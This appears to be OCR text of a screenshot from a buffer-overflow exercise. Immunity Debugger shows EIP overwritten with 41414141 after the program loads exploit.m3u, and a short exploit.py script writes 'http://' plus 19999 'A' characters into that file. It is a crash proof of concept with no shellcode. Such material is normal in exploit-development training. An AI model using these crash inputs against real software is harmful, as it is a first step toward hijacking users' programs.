 File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ?
Immunity: Consulting Services Manager
Registers (FPU) < < < < < < < < < < < < < <
EAX 00000001
ECX 41414141
EDX 00D90000
EBX 000E2FFC ASCII "C:\Documents and Settings\Administrator\Desktop\exploit.m3u"
ESP 000DC5C0 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EBP 000E33DC
ESI 000E3038
EDI 00000000
EIP 41414141
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
000DC5C0 41414141 AAAA
000DC5C4 41414141 AAAA
000DC5C8 41414141 AAAA
000DC5CC 41414141 AAAA
000DC5D0 41414141 AAAA
000DC5D4 41414141 AAAA
000DC5D8 41414141 AAAA
000DC5DC 41414141 AAAA
000DC5E0 41414141 AAAA
000DC5E4 41414141 AAAA
000DC5E8 41414141 AAAA
000DC5EC 41414141 AAAA
000DC5F0 41414141 AAAA
000DC5F4 41414141 AAAA
000DC5F8 41414141 AAAA
000DC5FC 41414141 AAAA
000DC600 41414141 AAAA
000DC604 41414141 AAAA
000DC608 41414141 AAAA
000DC60C 41414141 AAAA
000DC610 41414141 AAAA
000DC614 41414141 AAAA
000DC618 41414141 AAAA
000DC61C 41414141 AAAA
000DC620 41414141 AAAA
000DC624 41414141 AAAA
000DC628 41414141 AAAA
000DC62C 41414141 AAAA
000DC630 41414141 AAAA
000DC634 41414141 AAAA
000DC638 41414141 AAAA
000DC63C 41414141 AAAA
000DC640 41414141 AAAA
000DC644 41414141 AAAA
000DC648 41414141 AAAA
C:\Documents and Settings\Administr...
File Edit Search View Encoding Language Settings
Tools Macro Run Plugins Window ? X
»
exploit.py
1 buffer = "http://"
2
3 buffer += "A"*19999
4
5 f = open("exploit.m3u", "w")
6
7 f.write(buffer)
8
9 f.close()
Ln : 9 Col : Windows (CR LF) UTF-8 INS
0047C100 60 28 45 00 90 1D 45 00
0047C108 10 29 45 00 40 29 45 00